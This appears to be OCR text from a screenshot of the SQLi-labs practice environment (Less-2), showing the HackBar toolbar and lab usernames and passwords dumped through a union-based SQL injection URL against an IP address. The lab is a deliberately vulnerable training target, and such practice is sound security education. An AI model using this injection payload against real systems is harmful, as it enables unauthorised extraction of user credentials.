 Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admi
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dum
SQLI DUMB SERIES-2
Elements Console Sources Network Performance Memory Security Application Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING H
URL
http://43.247.91.228:84/Less-2/?id=-1 union select 1,(select group_concat(username) from users),(select
group_concat(password) from users)%23